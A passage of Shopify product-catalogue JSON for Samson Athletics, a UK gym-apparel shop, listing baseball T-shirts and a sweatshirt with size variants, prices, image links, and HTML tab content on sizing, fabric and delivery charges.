Athletics","type":"Baseball T-Shirts","tags":["Baseball T-Shirts","Gym","Mens","new","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503131361495,"title":"X-Small | 31\" to 34\"","option1":"X-Small | 31\" to 34\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Baseball T-Shirt - X-Small | 31\" to 34\"","public_title":"X-Small | 31\" to 34\"","options":["X-Small | 31\" to 34\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503131394263,"title":"Small | 34\" to 37\"","option1":"Small | 34\" to 37\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Baseball T-Shirt - Small | 34\" to 37\"","public_title":"Small | 34\" to 37\"","options":["Small | 34\" to 37\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503131427031,"title":"Medium | 38\" to 41\"","option1":"Medium | 38\" to 41\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Baseball T-Shirt - Medium | 38\" to 41\"","public_title":"Medium | 38\" to 41\"","options":["Medium | 38\" to 41\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503131459799,"title":"Large | 42\" to 45\"","option1":"Large | 42\" to 45\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Baseball T-Shirt - Large | 42\" to 45\"","public_title":"Large | 42\" to 45\"","options":["Large | 42\" to 45\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503131492567,"title":"X-Large | 46\" to 49\"","option1":"X-Large | 46\" to 49\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Baseball T-Shirt - X-Large | 46\" to 49\"","public_title":"X-Large | 46\" to 49\"","options":["X-Large | 46\" to 49\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503131525335,"title":"XX-Large | 50\" to 53\"","option1":"XX-Large | 50\" to 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Baseball T-Shirt - XX-Large | 50\" to 53\"","public_title":"XX-Large | 50\" to 53\"","options":["XX-Large | 50\" to 53\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_BACK_HeavyWeightDivision.jpg?v=1672925284","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_FRONT_HeavyWeightDivision.jpg?v=1672925295"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_BACK_HeavyWeightDivision.jpg?v=1672925284","options":["Size"],"media":[{"alt":null,"id":31043939369175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_BACK_HeavyWeightDivision.jpg?v=1672925284"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_BACK_HeavyWeightDivision.jpg?v=1672925284","width":1000},{"alt":null,"id":31043939401943,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_FRONT_HeavyWeightDivision.jpg?v=1672925295"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_FRONT_HeavyWeightDivision.jpg?v=1672925295","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e \u003c\/p\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e Heavy Weight Division Triblend Gym Baseball T-Shirt\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"x_MsoNormal\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 31\" to 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\" to 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\" to 41\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\" to 45\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\" to 49\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\" to 53\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e Triblend: 50% Polyester, 25% Airlume combed and ringspun cotton, 25% Rayon.\u003cbr\u003eSolid colours: 52% Combed and ringspun cotton, 48% Polyester.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851939725527,"title":"By The Workers Baseball T-Shirt","handle":"by-the-workers-baseball-t-shirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e \u003c\/p\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e By The Workers, For The Workers Triblend Gym Baseball T-Shirt\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"x_MsoNormal\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 31\" to 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\" to 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\" to 41\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\" to 45\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\" to 49\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\" to 53\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e Triblend: 50% Polyester, 25% Airlume combed and ringspun cotton, 25% Rayon.\u003cbr\u003eSolid colours: 52% Combed and ringspun cotton, 48% Polyester.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:08+00:00","created_at":"2022-11-22T12:00:31+00:00","vendor":"Samson Athletics","type":"Baseball T-Shirts","tags":["Baseball T-Shirts","Gym","Mens","new","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43499606114519,"title":"X-Small | 31\" to 34\"","option1":"X-Small | 31\" to 34\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Baseball T-Shirt - X-Small | 31\" to 34\"","public_title":"X-Small | 31\" to 34\"","options":["X-Small | 31\" to 34\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499606147287,"title":"Small | 34\" to 37\"","option1":"Small | 34\" to 37\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Baseball T-Shirt - Small | 34\" to 37\"","public_title":"Small | 34\" to 37\"","options":["Small | 34\" to 37\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499606180055,"title":"Medium | 38\" to 41\"","option1":"Medium | 38\" to 41\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Baseball T-Shirt - Medium | 38\" to 41\"","public_title":"Medium | 38\" to 41\"","options":["Medium | 38\" to 41\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499606212823,"title":"Large | 42\" to 45\"","option1":"Large | 42\" to 45\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Baseball T-Shirt - Large | 42\" to 45\"","public_title":"Large | 42\" to 45\"","options":["Large | 42\" to 45\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499606245591,"title":"X-Large | 46\" to 49\"","option1":"X-Large | 46\" to 49\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Baseball T-Shirt - X-Large | 46\" to 49\"","public_title":"X-Large | 46\" to 49\"","options":["X-Large | 46\" to 49\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499606278359,"title":"XX-Large | 50\" to 53\"","option1":"XX-Large | 50\" to 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Baseball T-Shirt - XX-Large | 50\" to 53\"","public_title":"XX-Large | 50\" to 53\"","options":["XX-Large | 50\" to 53\""],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_FRONT_BACK_ByTheWorkers.jpg?v=1672925945","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_mock_BACK_ByTheWorkers.jpg?v=1672925957"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_FRONT_BACK_ByTheWorkers.jpg?v=1672925945","options":["Size"],"media":[{"alt":null,"id":31031030481111,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_FRONT_BACK_ByTheWorkers.jpg?v=1672925945"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_FRONT_BACK_ByTheWorkers.jpg?v=1672925945","width":1000},{"alt":null,"id":31031030513879,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_mock_BACK_ByTheWorkers.jpg?v=1672925957"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BBALLTee_mock_BACK_ByTheWorkers.jpg?v=1672925957","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e \u003c\/p\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e By The Workers, For The Workers Triblend Gym Baseball T-Shirt\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"x_MsoNormal\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 31\" to 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\" to 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\" to 41\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\" to 45\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\" to 49\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\" to 53\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e Triblend: 50% Polyester, 25% Airlume combed and ringspun cotton, 25% Rayon.\u003cbr\u003eSolid colours: 52% Combed and ringspun cotton, 48% Polyester.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853190807767,"title":"DTFW Retro Lightweight Gym Sweatshirt","handle":"dtfw-retro-lightweight-gym-sweatshirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003ch5 class=\"quoteText\"\u003eDo The Effing Work\u003c\/h5\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X-Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this sweater to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e\u003cbr\u003e70% ringspun cotton, 30% Polyester\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:59+00:00","created_at":"2022-11-23T23:35:30+00:00","vendor":"Samson Athletics","type":"Sweaters","tags":["Gym","Mens","new","statement","Sweaters","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503268823255,"title":"X-Small - 34\"","option1":"X-Small - 34\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Sweatshirt - X-Small - 34\"","public_title":"X-Small - 34\"","options":["X-Small - 34\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503268856023,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Sweatshirt - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503268888791,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Sweatshirt - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503268921559,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Sweatshirt - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503268954327,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Sweatshirt - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503268987095,"title":"XX-Large - 52\"","option1":"XX-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Lightweight Gym Sweatshirt - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 